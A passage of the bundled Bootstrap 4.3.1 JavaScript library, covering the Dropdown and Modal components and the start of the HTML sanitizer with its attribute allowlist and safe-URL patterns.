  var RIGHT_MOUSE_BUTTON_WHICH = 3; // MouseEvent.which value for the right button (assuming a right-handed mouse)

  var REGEXP_KEYDOWN = new RegExp(ARROW_UP_KEYCODE + "|" + ARROW_DOWN_KEYCODE + "|" + ESCAPE_KEYCODE);
  var Event$4 = {
    HIDE: "hide" + EVENT_KEY$4,
    HIDDEN: "hidden" + EVENT_KEY$4,
    SHOW: "show" + EVENT_KEY$4,
    SHOWN: "shown" + EVENT_KEY$4,
    CLICK: "click" + EVENT_KEY$4,
    CLICK_DATA_API: "click" + EVENT_KEY$4 + DATA_API_KEY$4,
    KEYDOWN_DATA_API: "keydown" + EVENT_KEY$4 + DATA_API_KEY$4,
    KEYUP_DATA_API: "keyup" + EVENT_KEY$4 + DATA_API_KEY$4
  };
  var ClassName$4 = {
    DISABLED: 'disabled',
    SHOW: 'show',
    DROPUP: 'dropup',
    DROPRIGHT: 'dropright',
    DROPLEFT: 'dropleft',
    MENURIGHT: 'dropdown-menu-right',
    MENULEFT: 'dropdown-menu-left',
    POSITION_STATIC: 'position-static'
  };
  var Selector$4 = {
    DATA_TOGGLE: '[data-toggle="dropdown"]',
    FORM_CHILD: '.dropdown form',
    MENU: '.dropdown-menu',
    NAVBAR_NAV: '.navbar-nav',
    VISIBLE_ITEMS: '.dropdown-menu .dropdown-item:not(.disabled):not(:disabled)'
  };
  var AttachmentMap = {
    TOP: 'top-start',
    TOPEND: 'top-end',
    BOTTOM: 'bottom-start',
    BOTTOMEND: 'bottom-end',
    RIGHT: 'right-start',
    RIGHTEND: 'right-end',
    LEFT: 'left-start',
    LEFTEND: 'left-end'
  };
  var Default$2 = {
    offset: 0,
    flip: true,
    boundary: 'scrollParent',
    reference: 'toggle',
    display: 'dynamic'
  };
  var DefaultType$2 = {
    offset: '(number|string|function)',
    flip: 'boolean',
    boundary: '(string|element)',
    reference: '(string|element)',
    display: 'string'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Dropdown =
    /*#__PURE__*/
    function () {
      function Dropdown(element, config) {
        this._element = element;
        this._popper = null;
        this._config = this._getConfig(config);
        this._menu = this._getMenuElement();
        this._inNavbar = this._detectNavbar();

        this._addEventListeners();
      } // Getters


      var _proto = Dropdown.prototype;

      // Public
      _proto.toggle = function toggle() {
        if (this._element.disabled || $(this._element).hasClass(ClassName$4.DISABLED)) {
          return;
        }

        var parent = Dropdown._getParentFromElement(this._element);

        var isActive = $(this._menu).hasClass(ClassName$4.SHOW);

        Dropdown._clearMenus();

        if (isActive) {
          return;
        }

        var relatedTarget = {
          relatedTarget: this._element
        };
        var showEvent = $.Event(Event$4.SHOW, relatedTarget);
        $(parent).trigger(showEvent);

        if (showEvent.isDefaultPrevented()) {
          return;
        } // Disable totally Popper.js for Dropdown in Navbar


        if (!this._inNavbar) {
          /**
           * Check for Popper dependency
           * Popper - https://popper.js.org
           */
          if (typeof Popper === 'undefined') {
            throw new TypeError('Bootstrap\'s dropdowns require Popper.js (https://popper.js.org/)');
          }

          var referenceElement = this._element;

          if (this._config.reference === 'parent') {
            referenceElement = parent;
          } else if (Util.isElement(this._config.reference)) {
            referenceElement = this._config.reference; // Check if it's jQuery element

            if (typeof this._config.reference.jquery !== 'undefined') {
              referenceElement = this._config.reference[0];
            }
          } // If boundary is not `scrollParent`, then set position to `static`
          // to allow the menu to "escape" the scroll parent's boundaries
          // https://github.com/twbs/bootstrap/issues/24251


          if (this._config.boundary !== 'scrollParent') {
            $(parent).addClass(ClassName$4.POSITION_STATIC);
          }

          this._popper = new Popper(referenceElement, this._menu, this._getPopperConfig());
        } // If this is a touch-enabled device we add extra
        // empty mouseover listeners to the body's immediate children;
        // only needed because of broken event delegation on iOS
        // https://www.quirksmode.org/blog/archives/2014/02/mouse_event_bub.html


        if ('ontouchstart' in document.documentElement && $(parent).closest(Selector$4.NAVBAR_NAV).length === 0) {
          $(document.body).children().on('mouseover', null, $.noop);
        }

        this._element.focus();

        this._element.setAttribute('aria-expanded', true);

        $(this._menu).toggleClass(ClassName$4.SHOW);
        $(parent).toggleClass(ClassName$4.SHOW).trigger($.Event(Event$4.SHOWN, relatedTarget));
      };

      _proto.show = function show() {
        if (this._element.disabled || $(this._element).hasClass(ClassName$4.DISABLED) || $(this._menu).hasClass(ClassName$4.SHOW)) {
          return;
        }

        var relatedTarget = {
          relatedTarget: this._element
        };
        var showEvent = $.Event(Event$4.SHOW, relatedTarget);

        var parent = Dropdown._getParentFromElement(this._element);

        $(parent).trigger(showEvent);

        if (showEvent.isDefaultPrevented()) {
          return;
        }

        $(this._menu).toggleClass(ClassName$4.SHOW);
        $(parent).toggleClass(ClassName$4.SHOW).trigger($.Event(Event$4.SHOWN, relatedTarget));
      };

      _proto.hide = function hide() {
        if (this._element.disabled || $(this._element).hasClass(ClassName$4.DISABLED) || !$(this._menu).hasClass(ClassName$4.SHOW)) {
          return;
        }

        var relatedTarget = {
          relatedTarget: this._element
        };
        var hideEvent = $.Event(Event$4.HIDE, relatedTarget);

        var parent = Dropdown._getParentFromElement(this._element);

        $(parent).trigger(hideEvent);

        if (hideEvent.isDefaultPrevented()) {
          return;
        }

        $(this._menu).toggleClass(ClassName$4.SHOW);
        $(parent).toggleClass(ClassName$4.SHOW).trigger($.Event(Event$4.HIDDEN, relatedTarget));
      };

      _proto.dispose = function dispose() {
        $.removeData(this._element, DATA_KEY$4);
        $(this._element).off(EVENT_KEY$4);
        this._element = null;
        this._menu = null;

        if (this._popper !== null) {
          this._popper.destroy();

          this._popper = null;
        }
      };

      _proto.update = function update() {
        this._inNavbar = this._detectNavbar();

        if (this._popper !== null) {
          this._popper.scheduleUpdate();
        }
      } // Private
      ;

      _proto._addEventListeners = function _addEventListeners() {
        var _this = this;

        $(this._element).on(Event$4.CLICK, function (event) {
          event.preventDefault();
          event.stopPropagation();

          _this.toggle();
        });
      };

      _proto._getConfig = function _getConfig(config) {
        config = _objectSpread({}, this.constructor.Default, $(this._element).data(), config);
        Util.typeCheckConfig(NAME$4, config, this.constructor.DefaultType);
        return config;
      };

      _proto._getMenuElement = function _getMenuElement() {
        if (!this._menu) {
          var parent = Dropdown._getParentFromElement(this._element);

          if (parent) {
            this._menu = parent.querySelector(Selector$4.MENU);
          }
        }

        return this._menu;
      };

      _proto._getPlacement = function _getPlacement() {
        var $parentDropdown = $(this._element.parentNode);
        var placement = AttachmentMap.BOTTOM; // Handle dropup

        if ($parentDropdown.hasClass(ClassName$4.DROPUP)) {
          placement = AttachmentMap.TOP;

          if ($(this._menu).hasClass(ClassName$4.MENURIGHT)) {
            placement = AttachmentMap.TOPEND;
          }
        } else if ($parentDropdown.hasClass(ClassName$4.DROPRIGHT)) {
          placement = AttachmentMap.RIGHT;
        } else if ($parentDropdown.hasClass(ClassName$4.DROPLEFT)) {
          placement = AttachmentMap.LEFT;
        } else if ($(this._menu).hasClass(ClassName$4.MENURIGHT)) {
          placement = AttachmentMap.BOTTOMEND;
        }

        return placement;
      };

      _proto._detectNavbar = function _detectNavbar() {
        return $(this._element).closest('.navbar').length > 0;
      };

      _proto._getOffset = function _getOffset() {
        var _this2 = this;

        var offset = {};

        if (typeof this._config.offset === 'function') {
          offset.fn = function (data) {
            data.offsets = _objectSpread({}, data.offsets, _this2._config.offset(data.offsets, _this2._element) || {});
            return data;
          };
        } else {
          offset.offset = this._config.offset;
        }

        return offset;
      };

      _proto._getPopperConfig = function _getPopperConfig() {
        var popperConfig = {
          placement: this._getPlacement(),
          modifiers: {
            offset: this._getOffset(),
            flip: {
              enabled: this._config.flip
            },
            preventOverflow: {
              boundariesElement: this._config.boundary
            }
          } // Disable Popper.js if we have a static display

        };

        if (this._config.display === 'static') {
          popperConfig.modifiers.applyStyle = {
            enabled: false
          };
        }

        return popperConfig;
      } // Static
      ;

      Dropdown._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$4);

          var _config = typeof config === 'object' ? config : null;

          if (!data) {
            data = new Dropdown(this, _config);
            $(this).data(DATA_KEY$4, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config]();
          }
        });
      };

      Dropdown._clearMenus = function _clearMenus(event) {
        if (event && (event.which === RIGHT_MOUSE_BUTTON_WHICH || event.type === 'keyup' && event.which !== TAB_KEYCODE)) {
          return;
        }

        var toggles = [].slice.call(document.querySelectorAll(Selector$4.DATA_TOGGLE));

        for (var i = 0, len = toggles.length; i < len; i++) {
          var parent = Dropdown._getParentFromElement(toggles[i]);

          var context = $(toggles[i]).data(DATA_KEY$4);
          var relatedTarget = {
            relatedTarget: toggles[i]
          };

          if (event && event.type === 'click') {
            relatedTarget.clickEvent = event;
          }

          if (!context) {
            continue;
          }

          var dropdownMenu = context._menu;

          if (!$(parent).hasClass(ClassName$4.SHOW)) {
            continue;
          }

          if (event && (event.type === 'click' && /input|textarea/i.test(event.target.tagName) || event.type === 'keyup' && event.which === TAB_KEYCODE) && $.contains(parent, event.target)) {
            continue;
          }

          var hideEvent = $.Event(Event$4.HIDE, relatedTarget);
          $(parent).trigger(hideEvent);

          if (hideEvent.isDefaultPrevented()) {
            continue;
          } // If this is a touch-enabled device we remove the extra
          // empty mouseover listeners we added for iOS support


          if ('ontouchstart' in document.documentElement) {
            $(document.body).children().off('mouseover', null, $.noop);
          }

          toggles[i].setAttribute('aria-expanded', 'false');
          $(dropdownMenu).removeClass(ClassName$4.SHOW);
          $(parent).removeClass(ClassName$4.SHOW).trigger($.Event(Event$4.HIDDEN, relatedTarget));
        }
      };

      Dropdown._getParentFromElement = function _getParentFromElement(element) {
        var parent;
        var selector = Util.getSelectorFromElement(element);

        if (selector) {
          parent = document.querySelector(selector);
        }

        return parent || element.parentNode;
      } // eslint-disable-next-line complexity
      ;

      Dropdown._dataApiKeydownHandler = function _dataApiKeydownHandler(event) {
        // If not input/textarea:
        //  - And not a key in REGEXP_KEYDOWN => not a dropdown command
        // If input/textarea:
        //  - If space key => not a dropdown command
        //  - If key is other than escape
        //    - If key is not up or down => not a dropdown command
        //    - If trigger inside the menu => not a dropdown command
        if (/input|textarea/i.test(event.target.tagName) ? event.which === SPACE_KEYCODE || event.which !== ESCAPE_KEYCODE && (event.which !== ARROW_DOWN_KEYCODE && event.which !== ARROW_UP_KEYCODE || $(event.target).closest(Selector$4.MENU).length) : !REGEXP_KEYDOWN.test(event.which)) {
          return;
        }

        event.preventDefault();
        event.stopPropagation();

        if (this.disabled || $(this).hasClass(ClassName$4.DISABLED)) {
          return;
        }

        var parent = Dropdown._getParentFromElement(this);

        var isActive = $(parent).hasClass(ClassName$4.SHOW);

        if (!isActive || isActive && (event.which === ESCAPE_KEYCODE || event.which === SPACE_KEYCODE)) {
          if (event.which === ESCAPE_KEYCODE) {
            var toggle = parent.querySelector(Selector$4.DATA_TOGGLE);
            $(toggle).trigger('focus');
          }

          $(this).trigger('click');
          return;
        }

        var items = [].slice.call(parent.querySelectorAll(Selector$4.VISIBLE_ITEMS));

        if (items.length === 0) {
          return;
        }

        var index = items.indexOf(event.target);

        if (event.which === ARROW_UP_KEYCODE && index > 0) {
          // Up
          index--;
        }

        if (event.which === ARROW_DOWN_KEYCODE && index < items.length - 1) {
          // Down
          index++;
        }

        if (index < 0) {
          index = 0;
        }

        items[index].focus();
      };

      _createClass(Dropdown, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$4;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default$2;
        }
      }, {
        key: "DefaultType",
        get: function get() {
          return DefaultType$2;
        }
      }]);

      return Dropdown;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(document).on(Event$4.KEYDOWN_DATA_API, Selector$4.DATA_TOGGLE, Dropdown._dataApiKeydownHandler).on(Event$4.KEYDOWN_DATA_API, Selector$4.MENU, Dropdown._dataApiKeydownHandler).on(Event$4.CLICK_DATA_API + " " + Event$4.KEYUP_DATA_API, Dropdown._clearMenus).on(Event$4.CLICK_DATA_API, Selector$4.DATA_TOGGLE, function (event) {
    event.preventDefault();
    event.stopPropagation();

    Dropdown._jQueryInterface.call($(this), 'toggle');
  }).on(Event$4.CLICK_DATA_API, Selector$4.FORM_CHILD, function (e) {
    e.stopPropagation();
  });
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME$4] = Dropdown._jQueryInterface;
  $.fn[NAME$4].Constructor = Dropdown;

  $.fn[NAME$4].noConflict = function () {
    $.fn[NAME$4] = JQUERY_NO_CONFLICT$4;
    return Dropdown._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$5 = 'modal';
  var VERSION$5 = '4.3.1';
  var DATA_KEY$5 = 'bs.modal';
  var EVENT_KEY$5 = "." + DATA_KEY$5;
  var DATA_API_KEY$5 = '.data-api';
  var JQUERY_NO_CONFLICT$5 = $.fn[NAME$5];
  var ESCAPE_KEYCODE$1 = 27; // KeyboardEvent.which value for Escape (Esc) key

  var Default$3 = {
    backdrop: true,
    keyboard: true,
    focus: true,
    show: true
  };
  var DefaultType$3 = {
    backdrop: '(boolean|string)',
    keyboard: 'boolean',
    focus: 'boolean',
    show: 'boolean'
  };
  var Event$5 = {
    HIDE: "hide" + EVENT_KEY$5,
    HIDDEN: "hidden" + EVENT_KEY$5,
    SHOW: "show" + EVENT_KEY$5,
    SHOWN: "shown" + EVENT_KEY$5,
    FOCUSIN: "focusin" + EVENT_KEY$5,
    RESIZE: "resize" + EVENT_KEY$5,
    CLICK_DISMISS: "click.dismiss" + EVENT_KEY$5,
    KEYDOWN_DISMISS: "keydown.dismiss" + EVENT_KEY$5,
    MOUSEUP_DISMISS: "mouseup.dismiss" + EVENT_KEY$5,
    MOUSEDOWN_DISMISS: "mousedown.dismiss" + EVENT_KEY$5,
    CLICK_DATA_API: "click" + EVENT_KEY$5 + DATA_API_KEY$5
  };
  var ClassName$5 = {
    SCROLLABLE: 'modal-dialog-scrollable',
    SCROLLBAR_MEASURER: 'modal-scrollbar-measure',
    BACKDROP: 'modal-backdrop',
    OPEN: 'modal-open',
    FADE: 'fade',
    SHOW: 'show'
  };
  var Selector$5 = {
    DIALOG: '.modal-dialog',
    MODAL_BODY: '.modal-body',
    DATA_TOGGLE: '[data-toggle="modal"]',
    DATA_DISMISS: '[data-dismiss="modal"]',
    FIXED_CONTENT: '.fixed-top, .fixed-bottom, .is-fixed, .sticky-top',
    STICKY_CONTENT: '.sticky-top'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Modal =
    /*#__PURE__*/
    function () {
      function Modal(element, config) {
        this._config = this._getConfig(config);
        this._element = element;
        this._dialog = element.querySelector(Selector$5.DIALOG);
        this._backdrop = null;
        this._isShown = false;
        this._isBodyOverflowing = false;
        this._ignoreBackdropClick = false;
        this._isTransitioning = false;
        this._scrollbarWidth = 0;
      } // Getters


      var _proto = Modal.prototype;

      // Public
      _proto.toggle = function toggle(relatedTarget) {
        return this._isShown ? this.hide() : this.show(relatedTarget);
      };

      _proto.show = function show(relatedTarget) {
        var _this = this;

        if (this._isShown || this._isTransitioning) {
          return;
        }

        if ($(this._element).hasClass(ClassName$5.FADE)) {
          this._isTransitioning = true;
        }

        var showEvent = $.Event(Event$5.SHOW, {
          relatedTarget: relatedTarget
        });
        $(this._element).trigger(showEvent);

        if (this._isShown || showEvent.isDefaultPrevented()) {
          return;
        }

        this._isShown = true;

        this._checkScrollbar();

        this._setScrollbar();

        this._adjustDialog();

        this._setEscapeEvent();

        this._setResizeEvent();

        $(this._element).on(Event$5.CLICK_DISMISS, Selector$5.DATA_DISMISS, function (event) {
          return _this.hide(event);
        });
        $(this._dialog).on(Event$5.MOUSEDOWN_DISMISS, function () {
          $(_this._element).one(Event$5.MOUSEUP_DISMISS, function (event) {
            if ($(event.target).is(_this._element)) {
              _this._ignoreBackdropClick = true;
            }
          });
        });

        this._showBackdrop(function () {
          return _this._showElement(relatedTarget);
        });
      };

      _proto.hide = function hide(event) {
        var _this2 = this;

        if (event) {
          event.preventDefault();
        }

        if (!this._isShown || this._isTransitioning) {
          return;
        }

        var hideEvent = $.Event(Event$5.HIDE);
        $(this._element).trigger(hideEvent);

        if (!this._isShown || hideEvent.isDefaultPrevented()) {
          return;
        }

        this._isShown = false;
        var transition = $(this._element).hasClass(ClassName$5.FADE);

        if (transition) {
          this._isTransitioning = true;
        }

        this._setEscapeEvent();

        this._setResizeEvent();

        $(document).off(Event$5.FOCUSIN);
        $(this._element).removeClass(ClassName$5.SHOW);
        $(this._element).off(Event$5.CLICK_DISMISS);
        $(this._dialog).off(Event$5.MOUSEDOWN_DISMISS);

        if (transition) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._element);
          $(this._element).one(Util.TRANSITION_END, function (event) {
            return _this2._hideModal(event);
          }).emulateTransitionEnd(transitionDuration);
        } else {
          this._hideModal();
        }
      };

      _proto.dispose = function dispose() {
        [window, this._element, this._dialog].forEach(function (htmlElement) {
          return $(htmlElement).off(EVENT_KEY$5);
        });
        /**
         * `document` has 2 events `Event.FOCUSIN` and `Event.CLICK_DATA_API`
         * Do not move `document` in `htmlElements` array
         * It will remove `Event.CLICK_DATA_API` event that should remain
         */

        $(document).off(Event$5.FOCUSIN);
        $.removeData(this._element, DATA_KEY$5);
        this._config = null;
        this._element = null;
        this._dialog = null;
        this._backdrop = null;
        this._isShown = null;
        this._isBodyOverflowing = null;
        this._ignoreBackdropClick = null;
        this._isTransitioning = null;
        this._scrollbarWidth = null;
      };

      _proto.handleUpdate = function handleUpdate() {
        this._adjustDialog();
      } // Private
      ;

      _proto._getConfig = function _getConfig(config) {
        config = _objectSpread({}, Default$3, config);
        Util.typeCheckConfig(NAME$5, config, DefaultType$3);
        return config;
      };

      _proto._showElement = function _showElement(relatedTarget) {
        var _this3 = this;

        var transition = $(this._element).hasClass(ClassName$5.FADE);

        if (!this._element.parentNode || this._element.parentNode.nodeType !== Node.ELEMENT_NODE) {
          // Don't move modal's DOM position
          document.body.appendChild(this._element);
        }

        this._element.style.display = 'block';

        this._element.removeAttribute('aria-hidden');

        this._element.setAttribute('aria-modal', true);

        if ($(this._dialog).hasClass(ClassName$5.SCROLLABLE)) {
          this._dialog.querySelector(Selector$5.MODAL_BODY).scrollTop = 0;
        } else {
          this._element.scrollTop = 0;
        }

        if (transition) {
          Util.reflow(this._element);
        }

        $(this._element).addClass(ClassName$5.SHOW);

        if (this._config.focus) {
          this._enforceFocus();
        }

        var shownEvent = $.Event(Event$5.SHOWN, {
          relatedTarget: relatedTarget
        });

        var transitionComplete = function transitionComplete() {
          if (_this3._config.focus) {
            _this3._element.focus();
          }

          _this3._isTransitioning = false;
          $(_this3._element).trigger(shownEvent);
        };

        if (transition) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._dialog);
          $(this._dialog).one(Util.TRANSITION_END, transitionComplete).emulateTransitionEnd(transitionDuration);
        } else {
          transitionComplete();
        }
      };

      _proto._enforceFocus = function _enforceFocus() {
        var _this4 = this;

        $(document).off(Event$5.FOCUSIN) // Guard against infinite focus loop
          .on(Event$5.FOCUSIN, function (event) {
            if (document !== event.target && _this4._element !== event.target && $(_this4._element).has(event.target).length === 0) {
              _this4._element.focus();
            }
          });
      };

      _proto._setEscapeEvent = function _setEscapeEvent() {
        var _this5 = this;

        if (this._isShown && this._config.keyboard) {
          $(this._element).on(Event$5.KEYDOWN_DISMISS, function (event) {
            if (event.which === ESCAPE_KEYCODE$1) {
              event.preventDefault();

              _this5.hide();
            }
          });
        } else if (!this._isShown) {
          $(this._element).off(Event$5.KEYDOWN_DISMISS);
        }
      };

      _proto._setResizeEvent = function _setResizeEvent() {
        var _this6 = this;

        if (this._isShown) {
          $(window).on(Event$5.RESIZE, function (event) {
            return _this6.handleUpdate(event);
          });
        } else {
          $(window).off(Event$5.RESIZE);
        }
      };

      _proto._hideModal = function _hideModal() {
        var _this7 = this;

        this._element.style.display = 'none';

        this._element.setAttribute('aria-hidden', true);

        this._element.removeAttribute('aria-modal');

        this._isTransitioning = false;

        this._showBackdrop(function () {
          $(document.body).removeClass(ClassName$5.OPEN);

          _this7._resetAdjustments();

          _this7._resetScrollbar();

          $(_this7._element).trigger(Event$5.HIDDEN);
        });
      };

      _proto._removeBackdrop = function _removeBackdrop() {
        if (this._backdrop) {
          $(this._backdrop).remove();
          this._backdrop = null;
        }
      };

      _proto._showBackdrop = function _showBackdrop(callback) {
        var _this8 = this;

        var animate = $(this._element).hasClass(ClassName$5.FADE) ? ClassName$5.FADE : '';

        if (this._isShown && this._config.backdrop) {
          this._backdrop = document.createElement('div');
          this._backdrop.className = ClassName$5.BACKDROP;

          if (animate) {
            this._backdrop.classList.add(animate);
          }

          $(this._backdrop).appendTo(document.body);
          $(this._element).on(Event$5.CLICK_DISMISS, function (event) {
            if (_this8._ignoreBackdropClick) {
              _this8._ignoreBackdropClick = false;
              return;
            }

            if (event.target !== event.currentTarget) {
              return;
            }

            if (_this8._config.backdrop === 'static') {
              _this8._element.focus();
            } else {
              _this8.hide();
            }
          });

          if (animate) {
            Util.reflow(this._backdrop);
          }

          $(this._backdrop).addClass(ClassName$5.SHOW);

          if (!callback) {
            return;
          }

          if (!animate) {
            callback();
            return;
          }

          var backdropTransitionDuration = Util.getTransitionDurationFromElement(this._backdrop);
          $(this._backdrop).one(Util.TRANSITION_END, callback).emulateTransitionEnd(backdropTransitionDuration);
        } else if (!this._isShown && this._backdrop) {
          $(this._backdrop).removeClass(ClassName$5.SHOW);

          var callbackRemove = function callbackRemove() {
            _this8._removeBackdrop();

            if (callback) {
              callback();
            }
          };

          if ($(this._element).hasClass(ClassName$5.FADE)) {
            var _backdropTransitionDuration = Util.getTransitionDurationFromElement(this._backdrop);

            $(this._backdrop).one(Util.TRANSITION_END, callbackRemove).emulateTransitionEnd(_backdropTransitionDuration);
          } else {
            callbackRemove();
          }
        } else if (callback) {
          callback();
        }
      } // ----------------------------------------------------------------------
      // the following methods are used to handle overflowing modals
      // todo (fat): these should probably be refactored out of modal.js
      // ----------------------------------------------------------------------
      ;

      _proto._adjustDialog = function _adjustDialog() {
        var isModalOverflowing = this._element.scrollHeight > document.documentElement.clientHeight;

        if (!this._isBodyOverflowing && isModalOverflowing) {
          this._element.style.paddingLeft = this._scrollbarWidth + "px";
        }

        if (this._isBodyOverflowing && !isModalOverflowing) {
          this._element.style.paddingRight = this._scrollbarWidth + "px";
        }
      };

      _proto._resetAdjustments = function _resetAdjustments() {
        this._element.style.paddingLeft = '';
        this._element.style.paddingRight = '';
      };

      _proto._checkScrollbar = function _checkScrollbar() {
        var rect = document.body.getBoundingClientRect();
        this._isBodyOverflowing = rect.left + rect.right < window.innerWidth;
        this._scrollbarWidth = this._getScrollbarWidth();
      };

      _proto._setScrollbar = function _setScrollbar() {
        var _this9 = this;

        if (this._isBodyOverflowing) {
          // Note: DOMNode.style.paddingRight returns the actual value or '' if not set
          //   while $(DOMNode).css('padding-right') returns the calculated value or 0 if not set
          var fixedContent = [].slice.call(document.querySelectorAll(Selector$5.FIXED_CONTENT));
          var stickyContent = [].slice.call(document.querySelectorAll(Selector$5.STICKY_CONTENT)); // Adjust fixed content padding

          $(fixedContent).each(function (index, element) {
            var actualPadding = element.style.paddingRight;
            var calculatedPadding = $(element).css('padding-right');
            $(element).data('padding-right', actualPadding).css('padding-right', parseFloat(calculatedPadding) + _this9._scrollbarWidth + "px");
          }); // Adjust sticky content margin

          $(stickyContent).each(function (index, element) {
            var actualMargin = element.style.marginRight;
            var calculatedMargin = $(element).css('margin-right');
            $(element).data('margin-right', actualMargin).css('margin-right', parseFloat(calculatedMargin) - _this9._scrollbarWidth + "px");
          }); // Adjust body padding

          var actualPadding = document.body.style.paddingRight;
          var calculatedPadding = $(document.body).css('padding-right');
          $(document.body).data('padding-right', actualPadding).css('padding-right', parseFloat(calculatedPadding) + this._scrollbarWidth + "px");
        }

        $(document.body).addClass(ClassName$5.OPEN);
      };

      _proto._resetScrollbar = function _resetScrollbar() {
        // Restore fixed content padding
        var fixedContent = [].slice.call(document.querySelectorAll(Selector$5.FIXED_CONTENT));
        $(fixedContent).each(function (index, element) {
          var padding = $(element).data('padding-right');
          $(element).removeData('padding-right');
          element.style.paddingRight = padding ? padding : '';
        }); // Restore sticky content

        var elements = [].slice.call(document.querySelectorAll("" + Selector$5.STICKY_CONTENT));
        $(elements).each(function (index, element) {
          var margin = $(element).data('margin-right');

          if (typeof margin !== 'undefined') {
            $(element).css('margin-right', margin).removeData('margin-right');
          }
        }); // Restore body padding

        var padding = $(document.body).data('padding-right');
        $(document.body).removeData('padding-right');
        document.body.style.paddingRight = padding ? padding : '';
      };

      _proto._getScrollbarWidth = function _getScrollbarWidth() {
        // thx d.walsh
        var scrollDiv = document.createElement('div');
        scrollDiv.className = ClassName$5.SCROLLBAR_MEASURER;
        document.body.appendChild(scrollDiv);
        var scrollbarWidth = scrollDiv.getBoundingClientRect().width - scrollDiv.clientWidth;
        document.body.removeChild(scrollDiv);
        return scrollbarWidth;
      } // Static
      ;

      Modal._jQueryInterface = function _jQueryInterface(config, relatedTarget) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$5);

          var _config = _objectSpread({}, Default$3, $(this).data(), typeof config === 'object' && config ? config : {});

          if (!data) {
            data = new Modal(this, _config);
            $(this).data(DATA_KEY$5, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config](relatedTarget);
          } else if (_config.show) {
            data.show(relatedTarget);
          }
        });
      };

      _createClass(Modal, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$5;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default$3;
        }
      }]);

      return Modal;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(document).on(Event$5.CLICK_DATA_API, Selector$5.DATA_TOGGLE, function (event) {
    var _this10 = this;

    var target;
    var selector = Util.getSelectorFromElement(this);

    if (selector) {
      target = document.querySelector(selector);
    }

    var config = $(target).data(DATA_KEY$5) ? 'toggle' : _objectSpread({}, $(target).data(), $(this).data());

    if (this.tagName === 'A' || this.tagName === 'AREA') {
      event.preventDefault();
    }

    var $target = $(target).one(Event$5.SHOW, function (showEvent) {
      if (showEvent.isDefaultPrevented()) {
        // Only register focus restorer if modal will actually get shown
        return;
      }

      $target.one(Event$5.HIDDEN, function () {
        if ($(_this10).is(':visible')) {
          _this10.focus();
        }
      });
    });

    Modal._jQueryInterface.call($(target), config, this);
  });
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME$5] = Modal._jQueryInterface;
  $.fn[NAME$5].Constructor = Modal;

  $.fn[NAME$5].noConflict = function () {
    $.fn[NAME$5] = JQUERY_NO_CONFLICT$5;
    return Modal._jQueryInterface;
  };

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v4.3.1): tools/sanitizer.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
   * --------------------------------------------------------------------------
   */
  var uriAttrs = ['background', 'cite', 'href', 'itemtype', 'longdesc', 'poster', 'src', 'xlink:href'];
  var ARIA_ATTRIBUTE_PATTERN = /^aria-[\w-]*$/i;
  var DefaultWhitelist = {
    // Global attributes allowed on any supplied element below.
    '*': ['class', 'dir', 'id', 'lang', 'role', ARIA_ATTRIBUTE_PATTERN],
    a: ['target', 'href', 'title', 'rel'],
    area: [],
    b: [],
    br: [],
    col: [],
    code: [],
    div: [],
    em: [],
    hr: [],
    h1: [],
    h2: [],
    h3: [],
    h4: [],
    h5: [],
    h6: [],
    i: [],
    img: ['src', 'alt', 'title', 'width', 'height'],
    li: [],
    ol: [],
    p: [],
    pre: [],
    s: [],
    small: [],
    span: [],
    sub: [],
    sup: [],
    strong: [],
    u: [],
    ul: []
    /**
     * A pattern that recognizes a commonly useful subset of URLs that are safe.
     *
     * Shoutout to Angular 7 https://github.com/angular/angular/blob/7.2.4/packages/core/src/sanitization/url_sanitizer.ts
     */

  };
  var SAFE_URL_PATTERN = /^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi;
  /**
   * A pattern that matches safe data URLs. Only matches image, video and audio types.
   *
   * Shoutout to Angular 7 https://github.com/angular/angular/blob/7.2.4/packages/core/src/sanitization/url_sanitizer.ts
   */

  var DATA_URL_PATTERN = /^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;

  function allowedAttribute(attr, allowedAttributeList) {
    var attrName = attr.nodeName.toLowerCase();

    if (allowedAttributeList.indexOf(attrName) !== -1) {
      if (uriAttrs.indexOf(attrName) !== -1) {
        return Boolean(attr.nodeValue.match(SAFE_URL_PATTERN) || attr.nodeValue.match(DATA_URL_PATTERN));
      }

      return true;
    }

    var regExp = allowedAttributeList.filter(function (attrRegex) {
      return attrRegex instanceof RegExp;
    }); // Check if a regular expression validates the attribute.

    for (var i = 0, l = regExp.length; i < l; i++) {
      if (attrName.match(regExp[i])) {
        return true;
      }
    }

    return false;
  }

  function sanitizeHtml(unsafeHtml, whiteList, sanitizeFn) {
    if (unsafeHtml.length === 0) {
      return unsafeHtml;
    }

    if (sanitizeFn && typeof sanitizeFn === 'function') {
      return sanitizeFn(unsafeHtml);
    }

    var domParser = new window.DOMParser();
